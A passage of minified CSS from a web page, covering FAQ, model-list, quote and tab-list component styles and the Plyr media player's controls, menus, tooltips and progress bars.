(max-width:768px){.FAQ-module--layout-template-2025--d7b6a .FAQ-module--h2--d7590,.FAQ-module--layout-template-2025--d7b6a h2{font-size:30px;font-weight:700;line-height:45px;margin:1.5rem auto;max-width:38rem;text-align:center}}.FAQ-module--container--f4688{padding:3rem 0}@media screen and (min-width:960px){.FAQ-module--container--f4688{padding:4.5rem 0}}.FAQ-module--normal--51783{background:#fff}.FAQ-module--normal--51783 .FAQ-module--title--73627{color:#2a2a32}.FAQ-module--alternative--35722{background:#343d47}.FAQ-module--alternative--35722 .FAQ-module--title--73627{color:#fff}.FAQ-module--highlight--9f61f{background:#ff6a4d}.FAQ-module--highlight--9f61f .FAQ-module--title--73627{color:#fff}.FAQ-module--inner--3d145{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.FAQ-module--inner--3d145{padding:0 4rem}}.FAQ-module--title--73627{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.FAQ-module--title--73627{font-size:3rem;line-height:4.5rem}}.model-list{padding:1.5rem 0}@media screen and (min-width:960px){.model-list{padding:3rem 0}}.model-list__container{margin:0 auto;max-width:68rem;padding:0 1rem}@media screen and (min-width:960px){.model-list__container{padding:0 4rem}}.model-list__title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.model-list__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.model-list__list{list-style:none;margin:1.5rem 0;padding:0 0 1.5rem}.model-list__list .link-list__item{border-bottom:.1rem dotted #a0b1c4;padding-bottom:.75rem}.model-list__list .link-list__item:last-child{border-bottom:0}.model-list__list .link-list__link{color:#343d47}.model-list__list--table li{border-bottom:.1rem dotted #a0b1c4;margin-bottom:.75rem;padding-bottom:.75rem}.model-list__list--table li:last-child{border-bottom:0}.model-list__list--table li>a{display:flex}.model-list__list--table li>a:focus,.model-list__list--table li>a:hover{text-decoration:none}.model-list__list--table li .model-list__table-cell{color:#343d47;flex:1 1;text-align:right}.model-list__list--table li .model-list__table-cell--secondary{color:#a0b1c4;text-align:left}.model-list__list--table li .model-list__table-divider{align-items:center;display:flex;margin:0 2rem}.model-list__list--summary{margin:0}.model-list__list--summary li{border-bottom:.1rem dotted #a0b1c4;padding:1.5rem 0}.model-list__list--summary li:last-child{border-bottom:0}.model-list__list--summary .article-summary__title{color:#343d47}.model-list__list--card{display:flex;flex-wrap:wrap;margin:0 -.75rem}.model-list__card{flex:1 1 19rem;margin:1.5rem .75rem 0}.model-list__card:focus,.model-list__card:hover{text-decoration:none}.model-list__card:focus .card,.model-list__card:hover .card{box-shadow:0 2px 4px rgba(42,42,50,.2)}.model-list__card .card__title{font-size:1.1875rem;font-weight:400;letter-spacing:normal;line-height:2.25rem;padding-bottom:1.5rem;text-align:left;text-transform:none}@media screen and (min-width:960px){.model-list__card .card__title{font-size:1.25rem;line-height:2.25rem}}.model-list__card .card__header{align-items:start}.model-list__card .card__header:after{display:none}.model-list--alternative{background-color:#343d47}.model-list--alternative .model-list__title{color:#fff}.model-list--alternative .model-list__list .link-list__item{border-color:#757e88}.model-list--alternative .model-list__list .link-list__link{color:#fff}.model-list--alternative .model-list__list--summary li{border-color:#757e88}.model-list--alternative .model-list__list--summary .article-summary__title{color:#fff}.model-list--highlight{background-color:#ff6a4d}.model-list--highlight .model-list__title{color:#fff}.model-list--highlight .model-list__list .link-list__item{border-color:#ecf0f4}.model-list--highlight .model-list__list .link-list__link{color:#fff}.model-list--highlight .model-list__list--summary li{border-color:#ecf0f4}.model-list--highlight .model-list__list--summary .article-summary__title{color:#fff}.model-list--light{background-color:#ecf0f4}.model-list--light .button{mix-blend-mode:multiply}.model-list--light .model-list__title{color:#343d47}.quote{background:#fff;display:flex;padding:3rem 0}@media screen and (min-width:960px){.quote{padding:4.5rem 0}}.quote__blockquote{margin:0 auto;max-width:68rem;padding:0 1rem;text-align:center}@media screen and (min-width:960px){.quote__blockquote{padding:0 4rem}}.quote__quote{color:#2a2a32;font-size:1.5rem;line-height:2.25rem}@media screen and (min-width:960px){.quote__quote{font-size:2rem;line-height:3rem}}.quote__source{color:#ff6a4d;font-size:1.375rem;font-weight:300;letter-spacing:.15em;line-height:2.25rem;margin:1.5rem 0;text-transform:uppercase}@media screen and (min-width:960px){.quote__source{font-size:1.5rem;line-height:2.25rem}}.quote--alternative{background:#343d47}.quote--alternative .quote__quote{color:#fff}.quote--alternative .quote__source{color:#ff6a4d}.quote--highlight{background:#ff6a4d}.quote--highlight .quote__quote{color:#fff}.quote--highlight .quote__source{color:#343d47}.tab-list{display:flex;flex-direction:column;font-size:1.1875rem;line-height:2.25rem;padding:1.5rem 0}@media screen and (min-width:960px){.tab-list{font-size:1.25rem;line-height:2.25rem;padding:3rem 0}}.tab-list__container{margin:0 auto;max-width:68rem;padding:0 1rem;width:100%}@media screen and (min-width:960px){.tab-list__container{padding:0 4rem}}.tab-list__title{font-size:2.25rem;line-height:3rem;text-align:center}@media screen and (min-width:960px){.tab-list__title{font-size:3rem;line-height:4.5rem;line-height:3.75rem}}.tab-list__switcher{display:flex;margin:3rem 0 1.5rem}.tab-list__tabs{display:flex;flex:1 1;flex-direction:column;justify-content:space-between;margin:0;padding:0}.tab-list__tab{background-color:#ecf0f4;border:0;color:#343d47;cursor:pointer;font-size:1.375rem;font-weight:300;font-weight:700;letter-spacing:.15em;letter-spacing:.075em;line-height:2.25rem;margin-right:1rem;margin-top:1.125rem;opacity:.75;outline:0 none;padding:1.875rem 2rem;text-align:left;text-transform:uppercase;transition:opacity .2s ease}@media screen and (min-width:960px){.tab-list__tab{font-size:1.5rem;line-height:2.25rem}}.tab-list__tab:focus{outline:0 none}.tab-list__tab:first-child{margin-top:0}.tab-list__tab--active{margin-right:0;opacity:1}.tab-list__content{background-color:#ecf0f4;color:#2a2a32;display:flex;flex:1 1;flex-direction:column;justify-content:center;max-height:30rem;overflow:auto;padding:0 2rem}.tab-list__accordion .tab-list__tab{margin-right:0}.tab-list__accordion .tab-list__content{max-height:none}.tab-list__accordion-item{display:flex;flex-direction:column;margin-bottom:1.5rem}.tab-list--alternative{background-color:#343d47;color:#fff}.tab-list--alternative .tab-list__title{color:#fff}.tab-list--alternative .tab-list__tab{background-color:#fff;color:#343d47}.tab-list--alternative .tab-list__content{background-color:#fff;color:#2a2a32}.tab-list--highlight{background-color:#ff6a4d;color:#fff}.tab-list--highlight .tab-list__title{color:#fff}.tab-list--highlight .tab-list__tab{background-color:#fff;color:#343d47}.tab-list--highlight .tab-list__content{background-color:#fff;color:#2a2a32}@keyframes plyr-progress{to{background-position:25px 0;background-position:var(--plyr-progress-loading-size,25px) 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{0%{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;align-items:center;direction:ltr;display:flex;flex-direction:column;font-family:inherit;font-family:var(--plyr-font-family,inherit);font-variant-numeric:tabular-nums;font-weight:400;font-weight:var(--plyr-font-weight-regular,400);line-height:1.7;line-height:var(--plyr-line-height,1.7);max-width:100%;min-width:200px;position:relative;text-shadow:none;transition:box-shadow .3s ease;z-index:0}.plyr audio,.plyr iframe,.plyr video{display:block;height:100%;width:100%}.plyr button{font:inherit;line-height:inherit;width:auto}.plyr:focus{outline:0}.plyr--full-ui{box-sizing:border-box}.plyr--full-ui *,.plyr--full-ui :after,.plyr--full-ui :before{box-sizing:inherit}.plyr--full-ui a,.plyr--full-ui button,.plyr--full-ui input,.plyr--full-ui label{touch-action:manipulation}.plyr__badge{background:#4a5464;background:var(--plyr-badge-background,#4a5464);border-radius:2px;border-radius:var(--plyr-badge-border-radius,2px);color:#fff;color:var(--plyr-badge-text-color,#fff);font-size:9px;font-size:var(--plyr-font-size-badge,9px);line-height:1;padding:3px 4px}.plyr--full-ui ::-webkit-media-text-track-container{display:none}.plyr__captions{animation:plyr-fade-in .3s ease;bottom:0;display:none;font-size:13px;font-size:var(--plyr-font-size-small,13px);left:0;padding:10px;padding:var(--plyr-control-spacing,10px);position:absolute;text-align:center;transition:transform .4s ease-in-out;width:100%}.plyr__captions span:empty{display:none}@media (min-width:480px){.plyr__captions{font-size:15px;font-size:var(--plyr-font-size-base,15px);padding:20px;padding:calc(var(--plyr-control-spacing, 10px)*2)}}@media (min-width:768px){.plyr__captions{font-size:18px;font-size:var(--plyr-font-size-large,18px)}}.plyr--captions-active .plyr__captions{display:block}.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions{transform:translateY(-40px);transform:translateY(calc(var(--plyr-control-spacing, 10px)*-4))}.plyr__caption{background:#000c;background:var(--plyr-captions-background,#000c);border-radius:2px;-webkit-box-decoration-break:clone;box-decoration-break:clone;color:#fff;color:var(--plyr-captions-text-color,#fff);line-height:185%;padding:.2em .5em;white-space:pre-wrap}.plyr__caption div{display:inline}.plyr__control{background:#0000;border:0;border-radius:4px;border-radius:var(--plyr-control-radius,4px);color:inherit;cursor:pointer;flex-shrink:0;overflow:visible;padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7);position:relative;transition:all .3s ease}.plyr__control svg{fill:currentColor;display:block;height:18px;height:var(--plyr-control-icon-size,18px);pointer-events:none;width:18px;width:var(--plyr-control-icon-size,18px)}.plyr__control:focus{outline:0}.plyr__control:focus-visible{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}a.plyr__control{text-decoration:none}.plyr__control.plyr__control--pressed .icon--not-pressed,.plyr__control.plyr__control--pressed .label--not-pressed,.plyr__control:not(.plyr__control--pressed) .icon--pressed,.plyr__control:not(.plyr__control--pressed) .label--pressed,a.plyr__control:after,a.plyr__control:before{display:none}.plyr--full-ui ::-webkit-media-controls{display:none}.plyr__controls{align-items:center;display:flex;justify-content:flex-end;text-align:center}.plyr__controls .plyr__progress__container{flex:1 1;min-width:0}.plyr__controls .plyr__controls__item{margin-left:2.5px;margin-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item:first-child{margin-left:0;margin-right:auto}.plyr__controls .plyr__controls__item.plyr__progress__container{padding-left:2.5px;padding-left:calc(var(--plyr-control-spacing, 10px)/4)}.plyr__controls .plyr__controls__item.plyr__time{padding:0 5px;padding:0 calc(var(--plyr-control-spacing, 10px)/2)}.plyr__controls .plyr__controls__item.plyr__progress__container:first-child,.plyr__controls .plyr__controls__item.plyr__time+.plyr__time,.plyr__controls .plyr__controls__item.plyr__time:first-child{padding-left:0}.plyr [data-plyr=airplay],.plyr [data-plyr=captions],.plyr [data-plyr=fullscreen],.plyr [data-plyr=pip],.plyr__controls:empty{display:none}.plyr--airplay-supported [data-plyr=airplay],.plyr--captions-enabled [data-plyr=captions],.plyr--fullscreen-enabled [data-plyr=fullscreen],.plyr--pip-supported [data-plyr=pip]{display:inline-block}.plyr__menu{display:flex;position:relative}.plyr__menu .plyr__control svg{transition:transform .3s ease}.plyr__menu .plyr__control[aria-expanded=true] svg{transform:rotate(90deg)}.plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip{display:none}.plyr__menu__container{animation:plyr-popup .2s ease;background:#ffffffe6;background:var(--plyr-menu-background,#ffffffe6);border-radius:8px;border-radius:var(--plyr-menu-radius,8px);bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-menu-shadow,0 1px 2px #00000026);color:#4a5464;color:var(--plyr-menu-color,#4a5464);font-size:15px;font-size:var(--plyr-font-size-base,15px);margin-bottom:10px;position:absolute;right:-3px;text-align:left;white-space:nowrap;z-index:3}.plyr__menu__container>div{overflow:hidden;transition:height .35s cubic-bezier(.4,0,.2,1),width .35s cubic-bezier(.4,0,.2,1)}.plyr__menu__container:after{border:4px solid #0000;border:var(--plyr-menu-arrow-size,4px) solid #0000;border-top-color:var(--plyr-menu-background,#ffffffe6);content:"";height:0;position:absolute;right:14px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7 - var(--plyr-menu-arrow-size, 4px)/2);top:100%;width:0}.plyr__menu__container [role=menu]{padding:7px;padding:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container [role=menuitem],.plyr__menu__container [role=menuitemradio]{margin-top:2px}.plyr__menu__container [role=menuitem]:first-child,.plyr__menu__container [role=menuitemradio]:first-child{margin-top:0}.plyr__menu__container .plyr__control{align-items:center;color:#4a5464;color:var(--plyr-menu-color,#4a5464);display:flex;font-size:13px;font-size:var(--plyr-font-size-menu,var(--plyr-font-size-small,13px));padding:4.66667px 10.5px;padding:calc(var(--plyr-control-spacing, 10px)*.7/1.5) calc(var(--plyr-control-spacing, 10px)*.7*1.5);-webkit-user-select:none;user-select:none;width:100%}.plyr__menu__container .plyr__control>span{align-items:inherit;display:flex;width:100%}.plyr__menu__container .plyr__control:after{border:4px solid #0000;border:var(--plyr-menu-item-arrow-size,4px) solid #0000;content:"";position:absolute;top:50%;transform:translateY(-50%)}.plyr__menu__container .plyr__control--forward{padding-right:28px;padding-right:calc(var(--plyr-control-spacing, 10px)*.7*4)}.plyr__menu__container .plyr__control--forward:after{border-left-color:#728197;border-left-color:var(--plyr-menu-arrow-color,#728197);right:6.5px;right:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--forward:focus-visible:after,.plyr__menu__container .plyr__control--forward:hover:after{border-left-color:initial}.plyr__menu__container .plyr__control--back{font-weight:400;font-weight:var(--plyr-font-weight-regular,400);margin:7px;margin:calc(var(--plyr-control-spacing, 10px)*.7);margin-bottom:3.5px;margin-bottom:calc(var(--plyr-control-spacing, 10px)*.7/2);padding-left:28px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*4);position:relative;width:calc(100% - 14px);width:calc(100% - var(--plyr-control-spacing, 10px)*.7*2)}.plyr__menu__container .plyr__control--back:after{border-right-color:#728197;border-right-color:var(--plyr-menu-arrow-color,#728197);left:6.5px;left:calc(var(--plyr-control-spacing, 10px)*.7*1.5 - var(--plyr-menu-item-arrow-size, 4px))}.plyr__menu__container .plyr__control--back:before{background:#dcdfe5;background:var(--plyr-menu-back-border-color,#dcdfe5);box-shadow:0 1px 0 #fff;box-shadow:0 1px 0 var(--plyr-menu-back-border-shadow-color,#fff);content:"";height:1px;left:0;margin-top:3.5px;margin-top:calc(var(--plyr-control-spacing, 10px)*.7/2);overflow:hidden;position:absolute;right:0;top:100%}.plyr__menu__container .plyr__control--back:focus-visible:after,.plyr__menu__container .plyr__control--back:hover:after{border-right-color:initial}.plyr__menu__container .plyr__control[role=menuitemradio]{padding-left:7px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7)}.plyr__menu__container .plyr__control[role=menuitemradio]:after,.plyr__menu__container .plyr__control[role=menuitemradio]:before{border-radius:100%}.plyr__menu__container .plyr__control[role=menuitemradio]:before{background:#0000001a;content:"";display:block;flex-shrink:0;height:16px;margin-right:10px;margin-right:var(--plyr-control-spacing,10px);transition:all .3s ease;width:16px}.plyr__menu__container .plyr__control[role=menuitemradio]:after{background:#fff;border:0;height:6px;left:12px;opacity:0;top:50%;transform:translateY(-50%) scale(0);transition:transform .3s ease,opacity .3s ease;width:6px}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before{background:#00b2ff;background:var(--plyr-control-toggle-checked-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)))}.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after{opacity:1;transform:translateY(-50%) scale(1)}.plyr__menu__container .plyr__control[role=menuitemradio]:focus-visible:before,.plyr__menu__container .plyr__control[role=menuitemradio]:hover:before{background:#23282f1a}.plyr__menu__container .plyr__menu__value{align-items:center;display:flex;margin-left:auto;margin-right:-5px;margin-right:calc(var(--plyr-control-spacing, 10px)*.7*-1 + 2px);overflow:hidden;padding-left:24.5px;padding-left:calc(var(--plyr-control-spacing, 10px)*.7*3.5);pointer-events:none}.plyr--full-ui input[type=range]{-webkit-appearance:none;appearance:none;background:#0000;border:0;border-radius:26px;border-radius:calc(var(--plyr-range-thumb-height, 13px)*2);color:#00b2ff;color:var(--plyr-range-fill-background,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));display:block;height:19px;height:calc(var(--plyr-range-thumb-active-shadow-width, 3px)*2 + var(--plyr-range-thumb-height, 13px));margin:0;min-width:0;padding:0;transition:box-shadow .3s ease;width:100%}.plyr--full-ui input[type=range]::-webkit-slider-runnable-track{background:#0000;background-image:linear-gradient(90deg,currentColor,#0000 0);background-image:linear-gradient(to right,currentColor var(--value,0),#0000 var(--value,0));border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-webkit-transition:box-shadow .3s ease;transition:box-shadow .3s ease;-webkit-user-select:none;user-select:none}.plyr--full-ui input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33);height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:-4px;margin-top:calc((var(--plyr-range-thumb-height, 13px) - var(--plyr-range-track-height, 5px))/2*-1);position:relative;-webkit-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-track{background:#0000;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-moz-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-moz-range-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33);height:13px;height:var(--plyr-range-thumb-height,13px);position:relative;-moz-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-moz-range-progress{background:currentColor;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px)}.plyr--full-ui input[type=range]::-ms-track{color:#0000}.plyr--full-ui input[type=range]::-ms-fill-upper,.plyr--full-ui input[type=range]::-ms-track{background:#0000;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-fill-lower{background:#0000;background:currentColor;border:0;border-radius:2.5px;border-radius:calc(var(--plyr-range-track-height, 5px)/2);height:5px;height:var(--plyr-range-track-height,5px);-ms-transition:box-shadow .3s ease;transition:box-shadow .3s ease;user-select:none}.plyr--full-ui input[type=range]::-ms-thumb{background:#fff;background:var(--plyr-range-thumb-background,#fff);border:0;border-radius:100%;box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33);height:13px;height:var(--plyr-range-thumb-height,13px);margin-top:0;position:relative;-ms-transition:all .2s ease;transition:all .2s ease;width:13px;width:var(--plyr-range-thumb-height,13px)}.plyr--full-ui input[type=range]::-ms-tooltip{display:none}.plyr--full-ui input[type=range]::-moz-focus-outer{border:0}.plyr--full-ui input[type=range]:focus{outline:0}.plyr--full-ui input[type=range]:focus-visible::-webkit-slider-runnable-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-moz-range-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr--full-ui input[type=range]:focus-visible::-ms-track{outline:2px dashed #00b2ff;outline:2px dashed var(--plyr-focus-visible-color,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));outline-offset:2px}.plyr__poster{background-color:#000;background-color:var(--plyr-video-background,var(--plyr-video-background,#000));background-position:50% 50%;background-repeat:no-repeat;background-size:contain;height:100%;left:0;opacity:0;position:absolute;top:0;transition:opacity .2s ease;width:100%;z-index:1}.plyr--stopped.plyr__poster-enabled .plyr__poster{opacity:1}.plyr--youtube.plyr--paused.plyr__poster-enabled:not(.plyr--stopped) .plyr__poster{display:none}.plyr__time{font-size:13px;font-size:var(--plyr-font-size-time,var(--plyr-font-size-small,13px))}.plyr__time+.plyr__time:before{content:"⁄";margin-right:10px;margin-right:var(--plyr-control-spacing,10px)}@media (max-width:767px){.plyr__time+.plyr__time{display:none}}.plyr__tooltip{background:#fff;background:var(--plyr-tooltip-background,#fff);border-radius:5px;border-radius:var(--plyr-tooltip-radius,5px);bottom:100%;box-shadow:0 1px 2px #00000026;box-shadow:var(--plyr-tooltip-shadow,0 1px 2px #00000026);color:#4a5464;color:var(--plyr-tooltip-color,#4a5464);font-size:13px;font-size:var(--plyr-font-size-small,13px);font-weight:400;font-weight:var(--plyr-font-weight-regular,400);left:50%;line-height:1.3;margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:5px 7.5px;padding:calc(var(--plyr-control-spacing, 10px)/2) calc(var(--plyr-control-spacing, 10px)/2*1.5);pointer-events:none;position:absolute;transform:translate(-50%,10px) scale(.8);transform-origin:50% 100%;transition:transform .2s ease .1s,opacity .2s ease .1s;white-space:nowrap;z-index:2}.plyr__tooltip:before{border-left:4px solid #0000;border-left:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-right:4px solid #0000;border-right:var(--plyr-tooltip-arrow-size,4px) solid #0000;border-top:4px solid #fff;border-top:var(--plyr-tooltip-arrow-size,4px) solid var(--plyr-tooltip-background,#fff);bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr .plyr__control:focus-visible .plyr__tooltip,.plyr .plyr__control:hover .plyr__tooltip,.plyr__tooltip--visible{opacity:1;transform:translate(-50%) scale(1)}.plyr .plyr__control:hover .plyr__tooltip{z-index:3}.plyr__controls>.plyr__control:first-child .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip{left:0;transform:translateY(10px) scale(.8);transform-origin:0 100%}.plyr__controls>.plyr__control:first-child .plyr__tooltip:before,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before{left:16px;left:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7)}.plyr__controls>.plyr__control:last-child .plyr__tooltip{left:auto;right:0;transform:translateY(10px) scale(.8);transform-origin:100% 100%}.plyr__controls>.plyr__control:last-child .plyr__tooltip:before{left:auto;right:16px;right:calc(var(--plyr-control-icon-size, 18px)/2 + var(--plyr-control-spacing, 10px)*.7);transform:translateX(50%)}.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible,.plyr__controls>.plyr__control:first-child+.plyr__control:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip,.plyr__controls>.plyr__control:first-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:first-child:hover .plyr__tooltip,.plyr__controls>.plyr__control:last-child .plyr__tooltip--visible,.plyr__controls>.plyr__control:last-child:focus-visible .plyr__tooltip,.plyr__controls>.plyr__control:last-child:hover .plyr__tooltip{transform:translate(0) scale(1)}.plyr__progress{left:6.5px;left:calc(var(--plyr-range-thumb-height, 13px)*.5);margin-right:13px;margin-right:var(--plyr-range-thumb-height,13px);position:relative}.plyr__progress input[type=range],.plyr__progress__buffer{margin-left:-6.5px;margin-left:calc(var(--plyr-range-thumb-height, 13px)*-.5);margin-right:-6.5px;margin-right:calc(var(--plyr-range-thumb-height, 13px)*-.5);width:calc(100% + 13px);width:calc(100% + var(--plyr-range-thumb-height, 13px))}.plyr__progress input[type=range]{position:relative;z-index:2}.plyr__progress .plyr__tooltip{left:0;max-width:120px;overflow-wrap:break-word}.plyr__progress__buffer{-webkit-appearance:none;background:#0000;border:0;border-radius:100px;height:5px;height:var(--plyr-range-track-height,5px);left:0;margin-top:-2.5px;margin-top:calc((var(--plyr-range-track-height, 5px)/2)*-1);padding:0;position:absolute;top:50%}.plyr__progress__buffer::-webkit-progress-bar{background:#0000}.plyr__progress__buffer::-webkit-progress-value{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-webkit-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-moz-progress-bar{background:currentColor;border-radius:100px;min-width:5px;min-width:var(--plyr-range-track-height,5px);-moz-transition:width .2s ease;transition:width .2s ease}.plyr__progress__buffer::-ms-fill{border-radius:100px;-ms-transition:width .2s ease;transition:width .2s ease}.plyr--loading .plyr__progress__buffer{animation:plyr-progress 1s linear infinite;background-image:linear-gradient(-45deg,#23282f99 25%,#0000 0,#0000 50%,#23282f99 0,#23282f99 75%,#0000 0,#0000);background-image:linear-gradient(-45deg,var(--plyr-progress-loading-background,#23282f99) 25%,#0000 25%,#0000 50%,var(--plyr-progress-loading-background,#23282f99) 50%,var(--plyr-progress-loading-background,#23282f99) 75%,#0000 75%,#0000);background-repeat:repeat-x;background-size:25px 25px;background-size:var(--plyr-progress-loading-size,25px) var(--plyr-progress-loading-size,25px);color:#0000}.plyr--video.plyr--loading .plyr__progress__buffer{background-color:#ffffff40;background-color:var(--plyr-video-progress-buffered-background,#ffffff40)}.plyr--audio.plyr--loading .plyr__progress__buffer{background-color:#c1c8d199;background-color:var(--plyr-audio-progress-buffered-background,#c1c8d199)}.plyr__progress__marker{background-color:#fff;background-color:var(--plyr-progress-marker-background,#fff);border-radius:1px;height:5px;height:var(--plyr-range-track-height,5px);position:absolute;top:50%;transform:translate(-50%,-50%);width:3px;width:var(--plyr-progress-marker-width,3px);z-index:3}.plyr__volume{align-items:center;display:flex;position:relative}.plyr__volume input[type=range]{margin-left:5px;margin-left:calc(var(--plyr-control-spacing, 10px)/2);margin-right:5px;margin-right:calc(var(--plyr-control-spacing, 10px)/2);max-width:90px;min-width:60px;position:relative;z-index:2}.plyr--audio{display:block}.plyr--audio .plyr__controls{background:#fff;background:var(--plyr-audio-controls-background,#fff);border-radius:inherit;color:#4a5464;color:var(--plyr-audio-control-color,#4a5464);padding:10px;padding:var(--plyr-control-spacing,10px)}.plyr--audio .plyr__control:focus-visible,.plyr--audio .plyr__control:hover,.plyr--audio .plyr__control[aria-expanded=true]{background:#00b2ff;background:var(--plyr-audio-control-background-hover,var(--plyr-color-main,var(--plyr-color-main,#00b2ff)));color:#fff;color:var(--plyr-audio-control-color-hover,#fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,#c1c8d199))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,#c1c8d199))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:#c1c8d199;background-color:var(--plyr-audio-range-track-background,var(--plyr-audio-progress-buffered-background,#c1c8d199))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#23282f1a)}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#23282f1a)}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px #23282f26,0 0 0 1px #23282f33,0 0 0 3px #23282f1a;box-shadow:var(--plyr-range-thumb-shadow,0 1px 1px #23282f26,0 0 0 1px #23282f33),0 0 0 var(--plyr-range-thumb-active-shadow-width,3px) var(--plyr-audio-range-thumb-active-shadow-color,#23282f1a)}.plyr--audio .plyr__progress__buffer{color:#c1c8d199;color:var(--plyr-audio-progress-buffered-background,#c1c8d199)}.plyr--video{overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;background:var(--plyr-video-background,var(--plyr-video-background,#000));border-radius:inherit;height:100%;margin:auto;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{aspect-ratio:16/9}@supports not (aspect-ratio:16/9){.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%;position:relative}}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;height:100%;left:0;position:absolute;top:0;width:100%}.plyr--full-ui 